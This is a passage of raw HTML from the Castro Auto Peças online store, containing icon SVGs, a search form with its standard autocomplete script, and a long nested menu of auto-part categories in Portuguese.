    <symbol id="img-track" width="100px" height="100px" viewBox="0 0 100 100"><path d="M40.995,33.707c1.445-0.761,2.074-2.708,1.328-4.165 c-0.661-1.479-2.548-2.232-4.044-1.599c-10.967,5.597-15.183,18.023-12.546,28.24c2.991,11.801,13.603,18.597,23.692,18.765 c4.933,0.115,9.889-1.286,14.028-3.974c8.485-5.462,13.874-16.552,10.436-28.033c-0.502-1.609-2.418-2.554-4.003-1.992 c-1.628,0.482-2.61,2.385-2.066,3.993c0.949,3.394,0.929,7.055-0.104,10.43c-2.668,8.916-11.469,14.157-20.099,13.043 c-7.122-0.809-13.446-6.151-15.46-13.026C29.118,45.567,34.739,37.15,40.995,33.707z M86.083,15.863 c-0.343-1.057-1.302-1.711-2.05-2.466C74.849,4.747,62.266-0.181,49.649,0.005c-0.164,0.031-0.489,0.089-0.653,0.117 c-1.368,0.394-2.333,1.778-2.264,3.195c-0.002,15.498,0,30.998,0,46.497c-0.066,1.29,0.692,2.58,1.883,3.091 c1.221,0.574,2.767,0.248,3.672-0.744l32.958-32.934C86.145,18.389,86.497,17.028,86.083,15.863z M92.357,23.474 c-0.925-1.446-3.075-1.834-4.457-0.826c-1.395,0.915-1.801,2.965-0.872,4.35c4.743,7.602,7.031,16.695,6.466,25.639 c-0.993,17.428-12.88,33.622-30.808,39.067c-19.043,5.866-42.523-2.037-52.376-23.436c-3.858-8.254-4.958-17.734-3.225-26.666 c3.451-18.126,17.413-30.466,32.733-34.043c0.761-0.158,1.514-0.478,2.021-1.088c1.015-1.105,1.06-2.931,0.11-4.09 c-0.896-1.206-2.582-1.466-3.937-0.968C26.493,4.216,11.568,12.497,4.024,29.944C-1.961,43.693-4.54,72.191,20.403,90.342 c7.453,5.482,16.458,8.828,25.686,9.51c17.462,1.362,35.748-6.66,46.195-23.25C99.996,64.431,104.833,43.187,92.357,23.474z"/></symbol>
    <symbol id="img-facebook" viewBox="0 0 51.871 100"><path d="M33.738,100V54.312h15.227l2.287-17.724H33.738V25.227c0-5.149,1.377-8.658,8.74-8.658l9.393,0.003V0.658 C50.246,0.441,44.67,0,38.186,0C24.644,0,15.38,8.246,15.38,23.466v13.123H0v17.724h15.376v45.687L33.738,100L33.738,100z"/></symbol>
    <symbol id="img-twitter" viewBox="0 0 100 82.004"><path d="M49.293,25.395c0,0-25.014-0.084-42.49-21.657c0,0-9.72,14.68,6.291,27.715c0,0-5.311-0.194-9.243-2.579 c0,0-0.916,15.527,16.304,20.497c0,0-5.045,1.484-8.986,0.258c0,0,2.397,12.853,19.126,14.565c0,0-13.126,10.646-30.294,8.509 c0,0,13.952,9.78,30.038,9.281c60.8-1.884,59.948-61.618,59.948-61.618S98.033,13.806,100,9.797c0,0-7.924,2.953-11.425,3.093 c0,0,6.588-4.672,8.857-11.343c0,0-8.734,4.614-13.095,4.898c0,0-5.122-6.446-15.019-6.446C59.422,0,46.364,8.144,49.293,25.395z"/></symbol>
    <symbol id="img-googleplus" viewBox="0 0 971.846 1000"><path d="M971.846,483.937H842.772v130.465h-65.296V483.937H646.885v-65.233 h130.592V289.755h65.296v128.948h129.073V483.937z M485.923,54.613c0,0,92.629,60.682,92.629,174.46 c0,158.531-145.777,169.15-145.777,248.795c0,82.679,189.813,102.4,189.813,277.619C622.588,1064.962,0,1075.583,0,816.167 C0,592.405,349.257,594.68,349.257,594.68s-39.481-35.65-39.481-87.988c0-34.134,12.148-51.58,12.148-51.58 C159.444,472.558,65.296,364.09,65.296,256.38C65.296,148.67,145.524,0,406.96,0c93.642,0,242.961,0,242.961,0l-86.556,54.613 H485.923z M115.407,785.828c0,195.698,419.109,222.247,419.109,18.204c0-94.814-145.777-171.426-145.777-171.426 S115.407,615.919,115.407,785.828z M296.109,50.062c-187.347,11.32-127.555,368.641,44.037,368.641 C561.849,418.703,444.908,41.071,296.109,50.062z"/></symbol>
    <symbol id="img-linkedin" viewBox="0 0 100 100"><path d="M93.056,100H6.945C3.109,100,0,96.891,0,93.056V6.945 C0,3.109,3.109,0,6.945,0h86.111C96.891,0,100,3.109,100,6.945v86.111C100,96.891,96.891,100,93.056,100z M14.583,85.416h15.278 V37.5H14.583V85.416z M22.222,13.889c-4.602,0-8.333,3.731-8.333,8.333c0,4.603,3.731,8.333,8.333,8.333 c4.603,0,8.333-3.731,8.333-8.333C30.556,17.62,26.825,13.889,22.222,13.889z M85.416,63.889c0-23.003-6.076-27.083-17.36-27.083 c-8.673,0-13.027,4.092-14.583,5.991V37.5H38.889v47.916h14.584v-23.61c0-8.768,3.905-12.5,9.027-12.5 c5.121,0,7.639,4.253,7.639,14.583v21.527h15.277V63.889z"/></symbol>
</svg>
		<div class="wrapper-container">
						    <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você deve habilitar o JavaScript em seu navegador para utilizar a funcionalidade deste website.                </p>
            </div>
        </div>
    </noscript>

			<div class="wrapper">
				
				<div class="header-container">
					
					<header class="header">
						

	<div class="logo-container">
    <a href="https://www.castro.com.br/" title="Castro Auto Peças" class="logo-link has-m-img">
        <span class="logo-name">Castro Auto Peças</span>

                    <span class="img-span"><img src="https://www.castro.com.br/media/wysiwyg/LOGO.png" alt="Castro Auto Peças" class="d-img logo-img" /></span>
        
                                    <span class="img-span"><img src="https://www.castro.com.br/media/wysiwyg/731941.png" alt="Castro Auto Peças" class="m-img logo-img" /></span>
                        </a>
	</div>


    <div class="search-container busca-classe">

        <form id="search-form-busca-topo" action="https://www.castro.com.br/catalogsearch/result/" method="get">

            <div class="input-box">
                                    <label class="search-label" for="search-busca-topo"><svg class="ico"><use xlink:href="#img-busca"></use><svg></label>
                                <input id="search-busca-topo" type="search" name="q" value="" required title="Sua busca" placeholder="O que deseja encontrar?" class="search-input required-entry" maxlength="128" />
            </div>

            
            <button type="submit" title="Busca " class="search-button abutton">
                <span>
                    <span>Busca <svg class="ico"><use xlink:href="#img-busca"></use><svg></span>
                </span>
            </button>

            <div id="search-autocomplete-busca-topo" class="search-autocomplete"></div>

            <script type="text/javascript" defer>
                //<![CDATA[
                
                var searchForm = new Varien.searchForm('search-form-busca-topo', 'search-busca-topo', null);
                searchForm.initAutocomplete('https://www.castro.com.br/catalogsearch/ajax/suggest/', 'search-autocomplete-busca-topo');
                //]]>
            </script>

        </form>

    </div>



    <div class="main-menu normal justified autoposition" id="menu_categoria">

        
                <nav>
                    <ul class="level0 main-menu-list">
                                                                                                    
                            <li class="level0 acessorios-e-ferramentas first even parent parent-acessorios-e-ferramentas">

                                <a href="https://www.castro.com.br/acessorios-e-ferramentas" title="ACESSORIOS E FERRAMENTAS" class="level0">
                                                                        <span class="name"><span>ACESSORIOS E FERRAMENTAS</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-acessorios-e-ferramentas">

                                            <ul class="level1 child-acessorios-e-ferramentas">
                                                
                                                    
                                                    <li class="level1 acessorios-e-ferramentas first even parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/acessorios-e-ferramentas" title="ACESSORIOS E FERRAMENTAS" class="level1">
                                                                                                                        <span class="name"><span>ACESSORIOS E FERRAMENTAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 ceras odd parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/ceras" title="CERAS" class="level1">
                                                                                                                        <span class="name"><span>CERAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 colas even parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/colas" title="COLAS" class="level1">
                                                                                                                        <span class="name"><span>COLAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 lubrificantes odd parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/lubrificantes" title="LUBRIFICANTES" class="level1">
                                                                                                                        <span class="name"><span>LUBRIFICANTES</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 palheta even parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/palheta" title="PALHETA" class="level1">
                                                                                                                        <span class="name"><span>PALHETA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 palheta-slim-e-vto odd parent">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/palheta-slim-e-vto" title="PALHETA SLIM E VTO" class="level1">
                                                                                                                        <span class="name"><span>PALHETA SLIM E VTO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 graxas last even">

                                                        <a href="https://www.castro.com.br/acessorios-e-ferramentas/graxas" title="GRAXAS" class="level1">
                                                                                                                        <span class="name"><span>GRAXAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 cambio odd parent parent-cambio">

                                <a href="https://www.castro.com.br/cambio" title="CAMBIO" class="level0">
                                                                        <span class="name"><span>CAMBIO</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-cambio">

                                            <ul class="level1 child-cambio">
                                                
                                                    
                                                    <li class="level1 anel-sincronizado first even parent">

                                                        <a href="https://www.castro.com.br/cambio/anel-sincronizado" title="ANEL SINCRONIZADO" class="level1">
                                                                                                                        <span class="name"><span>ANEL SINCRONIZADO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-embreagem odd parent">

                                                        <a href="https://www.castro.com.br/cambio/cabo-embreagem" title="CABO EMBREAGEM" class="level1">
                                                                                                                        <span class="name"><span>CABO EMBREAGEM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-velocimetro even parent">

                                                        <a href="https://www.castro.com.br/cambio/cabo-velocimetro" title="CABO VELOCIMETRO" class="level1">
                                                                                                                        <span class="name"><span>CABO VELOCIMETRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 embreagem odd parent">

                                                        <a href="https://www.castro.com.br/cambio/embreagem" title="EMBREAGEM" class="level1">
                                                                                                                        <span class="name"><span>EMBREAGEM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 oleo-cambio even">

                                                        <a href="https://www.castro.com.br/cambio/oleo-cambio" title="OLEO CAMBIO" class="level1">
                                                                                                                        <span class="name"><span>OLEO CAMBIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-cilindro-atuador-emb odd parent">

                                                        <a href="https://www.castro.com.br/cambio/rolamento-cilindro-atuador-emb" title="ROLAMENTO CILINDRO ATUADOR EMB" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO CILINDRO ATUADOR EMB</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamentos-diversos even parent">

                                                        <a href="https://www.castro.com.br/cambio/rolamentos-diversos" title="ROLAMENTOS DIVERSOS" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTOS DIVERSOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 alavanca-cambio-e-varao odd parent">

                                                        <a href="https://www.castro.com.br/cambio/alavanca-cambio-e-varao" title="ALAVANCA CAMBIO E VARAO" class="level1">
                                                                                                                        <span class="name"><span>ALAVANCA CAMBIO E VARAO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-diversos even parent">

                                                        <a href="https://www.castro.com.br/cambio/cabo-diversos" title="CABO DIVERSOS" class="level1">
                                                                                                                        <span class="name"><span>CABO DIVERSOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-cambio-automatico odd parent">

                                                        <a href="https://www.castro.com.br/cambio/filtro-cambio-automatico" title="FILTRO CAMBIO AUTOMATICO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO CAMBIO AUTOMATICO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-cambio-automatico last even parent">

                                                        <a href="https://www.castro.com.br/cambio/filtro-cambio-automatico-1" title="FILTRO CAMBIO AUTOMATICO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO CAMBIO AUTOMATICO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 eletrica even parent parent-eletrica">

                                <a href="https://www.castro.com.br/eletrica" title="ELETRICA" class="level0">
                                                                        <span class="name"><span>ELETRICA</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-eletrica">

                                            <ul class="level1 child-eletrica">
                                                
                                                    
                                                    <li class="level1 bico-injetor first even parent">

                                                        <a href="https://www.castro.com.br/eletrica/bico-injetor" title="BICO INJETOR" class="level1">
                                                                                                                        <span class="name"><span>BICO INJETOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bobina-ignic-o odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/bobina-ignic-o" title="BOBINA IGNIÇÃO" class="level1">
                                                                                                                        <span class="name"><span>BOBINA IGNIÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 boia-e-sensor-nivel even parent">

                                                        <a href="https://www.castro.com.br/eletrica/boia-e-sensor-nivel" title="BOIA E SENSOR NIVEL" class="level1">
                                                                                                                        <span class="name"><span>BOIA E SENSOR NIVEL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-eletrica-combustivel odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/bomba-eletrica-combustivel" title="BOMBA ELETRICA COMBUSTIVEL" class="level1">
                                                                                                                        <span class="name"><span>BOMBA ELETRICA COMBUSTIVEL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-vela even parent">

                                                        <a href="https://www.castro.com.br/eletrica/cabo-vela" title="CABO VELA" class="level1">
                                                                                                                        <span class="name"><span>CABO VELA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 comutador-partida odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/comutador-partida" title="COMUTADOR PARTIDA" class="level1">
                                                                                                                        <span class="name"><span>COMUTADOR PARTIDA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 flange-bomba-eletrica even parent">

                                                        <a href="https://www.castro.com.br/eletrica/flange-bomba-eletrica" title="FLANGE BOMBA ELETRICA" class="level1">
                                                                                                                        <span class="name"><span>FLANGE BOMBA ELETRICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 lampadas odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/lampadas" title="LAMPADAS" class="level1">
                                                                                                                        <span class="name"><span>LAMPADAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 linha-eletrica-diversos even parent">

                                                        <a href="https://www.castro.com.br/eletrica/linha-eletrica-diversos" title="LINHA ELETRICA DIVERSOS" class="level1">
                                                                                                                        <span class="name"><span>LINHA ELETRICA DIVERSOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 regulador-voltagem odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/regulador-voltagem" title="REGULADOR VOLTAGEM" class="level1">
                                                                                                                        <span class="name"><span>REGULADOR VOLTAGEM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rotor-distribuidor even parent">

                                                        <a href="https://www.castro.com.br/eletrica/rotor-distribuidor" title="ROTOR DISTRIBUIDOR" class="level1">
                                                                                                                        <span class="name"><span>ROTOR DISTRIBUIDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-abs odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-abs" title="SENSOR ABS" class="level1">
                                                                                                                        <span class="name"><span>SENSOR ABS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-rotac-o even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-rotac-o" title="SENSOR ROTAÇÃO" class="level1">
                                                                                                                        <span class="name"><span>SENSOR ROTAÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-temperatura-e-injec-o odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-temperatura-e-injec-o" title="SENSOR TEMPERATURA E INJEÇÃO" class="level1">
                                                                                                                        <span class="name"><span>SENSOR TEMPERATURA E INJEÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-velocidade even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-velocidade" title="SENSOR VELOCIDADE" class="level1">
                                                                                                                        <span class="name"><span>SENSOR VELOCIDADE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sonda-lambda odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sonda-lambda" title="SONDA LAMBDA" class="level1">
                                                                                                                        <span class="name"><span>SONDA LAMBDA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 tampa-distribuidor even parent">

                                                        <a href="https://www.castro.com.br/eletrica/tampa-distribuidor" title="TAMPA DISTRIBUIDOR" class="level1">
                                                                                                                        <span class="name"><span>TAMPA DISTRIBUIDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 vela-motor odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/vela-motor" title="VELA MOTOR" class="level1">
                                                                                                                        <span class="name"><span>VELA MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 vela-aquecedora even parent">

                                                        <a href="https://www.castro.com.br/eletrica/vela-aquecedora" title="VELA AQUECEDORA" class="level1">
                                                                                                                        <span class="name"><span>VELA AQUECEDORA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 automatico-e-bendix-arranque odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/automatico-e-bendix-arranque" title="AUTOMATICO E BENDIX ARRANQUE" class="level1">
                                                                                                                        <span class="name"><span>AUTOMATICO E BENDIX ARRANQUE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-posic-o-map even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-posic-o-map" title="SENSOR POSIÇÃO MAP" class="level1">
                                                                                                                        <span class="name"><span>SENSOR POSIÇÃO MAP</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 motor-passo-marcha-lenta odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/motor-passo-marcha-lenta" title="MOTOR PASSO MARCHA LENTA" class="level1">
                                                                                                                        <span class="name"><span>MOTOR PASSO MARCHA LENTA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 motor-passo-marcha-lenta even parent">

                                                        <a href="https://www.castro.com.br/eletrica/motor-passo-marcha-lenta-1" title="MOTOR PASSO MARCHA LENTA" class="level1">
                                                                                                                        <span class="name"><span>MOTOR PASSO MARCHA LENTA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-borboleta-potenciometro odd parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-borboleta-potenciometro" title="SENSOR BORBOLETA POTENCIOMETRO" class="level1">
                                                                                                                        <span class="name"><span>SENSOR BORBOLETA POTENCIOMETRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 sensor-fluxo-ar even parent">

                                                        <a href="https://www.castro.com.br/eletrica/sensor-fluxo-ar" title="SENSOR FLUXO AR" class="level1">
                                                                                                                        <span class="name"><span>SENSOR FLUXO AR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rele odd">

                                                        <a href="https://www.castro.com.br/eletrica/rele" title="RELE" class="level1">
                                                                                                                        <span class="name"><span>RELE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/eletrica/-20" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  last odd">

                                                        <a href="https://www.castro.com.br/eletrica/-21" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 freio odd parent parent-freio">

                                <a href="https://www.castro.com.br/freio" title="FREIO" class="level0">
                                                                        <span class="name"><span>FREIO</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-freio">

                                            <ul class="level1 child-freio">
                                                
                                                    
                                                    <li class="level1 cabos-freio first even parent">

                                                        <a href="https://www.castro.com.br/freio/cabos-freio" title="CABOS FREIO" class="level1">
                                                                                                                        <span class="name"><span>CABOS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cilindro-mestre-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/cilindro-mestre-freio" title="CILINDRO MESTRE FREIO" class="level1">
                                                                                                                        <span class="name"><span>CILINDRO MESTRE FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cilindro-roda-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/cilindro-roda-freio" title="CILINDRO RODA FREIO" class="level1">
                                                                                                                        <span class="name"><span>CILINDRO RODA FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 discos-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/discos-freio" title="DISCOS FREIO" class="level1">
                                                                                                                        <span class="name"><span>DISCOS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 fluido-freio even">

                                                        <a href="https://www.castro.com.br/freio/fluido-freio" title="FLUIDO FREIO" class="level1">
                                                                                                                        <span class="name"><span>FLUIDO FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 hidrovacuo-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/hidrovacuo-freio" title="HIDROVACUO FREIO" class="level1">
                                                                                                                        <span class="name"><span>HIDROVACUO FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 lonas-sapatas-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/lonas-sapatas-freio" title="LONAS SAPATAS FREIO" class="level1">
                                                                                                                        <span class="name"><span>LONAS SAPATAS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pastilha-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/pastilha-freio" title="PASTILHA FREIO" class="level1">
                                                                                                                        <span class="name"><span>PASTILHA FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pincas-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/pincas-freio" title="PINÇAS FREIO" class="level1">
                                                                                                                        <span class="name"><span>PINÇAS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 reparo-e-valvulas-freio odd parent">

                                                        <a href="https://www.castro.com.br/freio/reparo-e-valvulas-freio" title="REPARO E VALVULAS FREIO" class="level1">
                                                                                                                        <span class="name"><span>REPARO E VALVULAS FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 tambor-freio even parent">

                                                        <a href="https://www.castro.com.br/freio/tambor-freio" title="TAMBOR FREIO" class="level1">
                                                                                                                        <span class="name"><span>TAMBOR FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 flexivel-freio last odd parent">

                                                        <a href="https://www.castro.com.br/freio/flexivel-freio" title="FLEXIVEL FREIO" class="level1">
                                                                                                                        <span class="name"><span>FLEXIVEL FREIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 motor even parent parent-motor">

                                <a href="https://www.castro.com.br/motor" title="MOTOR" class="level0">
                                                                        <span class="name"><span>MOTOR</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-motor">

                                            <ul class="level1 child-motor">
                                                
                                                    
                                                    <li class="level1 aditivos first even parent">

                                                        <a href="https://www.castro.com.br/motor/aditivos" title="ADITIVOS" class="level1">
                                                                                                                        <span class="name"><span>ADITIVOS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-tensor-e-guia-altern odd parent">

                                                        <a href="https://www.castro.com.br/motor/rolamento-tensor-e-guia-altern" title="ROLAMENTO TENSOR E GUIA ALTERN" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO TENSOR E GUIA ALTERN</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-oleo even parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-oleo" title="FILTRO OLEO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO OLEO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-ar odd parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-ar" title="FILTRO AR" class="level1">
                                                                                                                        <span class="name"><span>FILTRO AR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-tensor-e-guia-motor even parent">

                                                        <a href="https://www.castro.com.br/motor/rolamento-tensor-e-guia-motor" title="ROLAMENTO TENSOR E GUIA MOTOR" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO TENSOR E GUIA MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-combustivel odd parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-combustivel" title="FILTRO COMBUSTIVEL" class="level1">
                                                                                                                        <span class="name"><span>FILTRO COMBUSTIVEL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 valvula-termostatica-e-carcaca even parent">

                                                        <a href="https://www.castro.com.br/motor/valvula-termostatica-e-carcaca" title="VALVULA TERMOSTATICA E CARCAÇA" class="level1">
                                                                                                                        <span class="name"><span>VALVULA TERMOSTATICA E CARCAÇA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 junta-motor-e-cabecote odd parent">

                                                        <a href="https://www.castro.com.br/motor/junta-motor-e-cabecote" title="JUNTA MOTOR E CABEÇOTE" class="level1">
                                                                                                                        <span class="name"><span>JUNTA MOTOR E CABEÇOTE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 juntas-diversas even parent">

                                                        <a href="https://www.castro.com.br/motor/juntas-diversas" title="JUNTAS DIVERSAS" class="level1">
                                                                                                                        <span class="name"><span>JUNTAS DIVERSAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 kits-corrente-motor odd parent">

                                                        <a href="https://www.castro.com.br/motor/kits-corrente-motor" title="KIT CORRENTE MOTOR" class="level1">
                                                                                                                        <span class="name"><span>KIT CORRENTE MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mangueira even parent">

                                                        <a href="https://www.castro.com.br/motor/mangueira" title="MANGUEIRA" class="level1">
                                                                                                                        <span class="name"><span>MANGUEIRA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 oleo-motor odd parent">

                                                        <a href="https://www.castro.com.br/motor/oleo-motor" title="OLEO MOTOR" class="level1">
                                                                                                                        <span class="name"><span>OLEO MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 radiador even parent">

                                                        <a href="https://www.castro.com.br/motor/radiador" title="RADIADOR" class="level1">
                                                                                                                        <span class="name"><span>RADIADOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 reservatorio odd parent">

                                                        <a href="https://www.castro.com.br/motor/reservatorio" title="RESERVATORIO" class="level1">
                                                                                                                        <span class="name"><span>RESERVATORIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 retentor even parent">

                                                        <a href="https://www.castro.com.br/motor/retentor" title="RETENTOR" class="level1">
                                                                                                                        <span class="name"><span>RETENTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 tampa-oleo-radiador-tanque odd parent">

